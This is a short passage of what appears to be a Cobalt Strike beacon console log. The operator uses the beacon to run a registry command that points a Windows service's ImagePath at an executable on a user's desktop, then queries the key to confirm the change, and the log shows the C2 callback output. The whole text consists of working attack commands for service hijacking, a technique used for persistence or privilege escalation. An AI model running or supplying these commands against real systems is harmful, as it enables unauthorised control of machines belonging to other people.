 beacon> shell reg add "HKEY_LOCAL_MACHINE\system\ControlSet001\services\test" /t REG_EXPAND_SZ /v ImagePath /d "C:
\Users\\apache\\Desktop\\1.exe" /f
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\system\ControlSet001\services\test" /t REG_EXPAND_SZ /v ImagePath /d "C:
\Users\\apache\\Desktop\\1.exe" /f
[+] host called home, sent: 165 bytes
[+] received output:
操作成功完成。
beacon> shell reg query HKEY_LOCAL_MACHINE\system\ControlSet001\services\test /v imagepath
[*] Tasked beacon to run: reg query HKEY_LOCAL_MACHINE\system\ControlSet001\services\test /v imagepath
[+] host called home, sent: 107 bytes
[+] received output:
HKEY_LOCAL_MACHINE\system\ControlSet001\services\test
imagepath    REG_EXPAND_SZ    C:\Users\\apache\\Desktop\\1.exe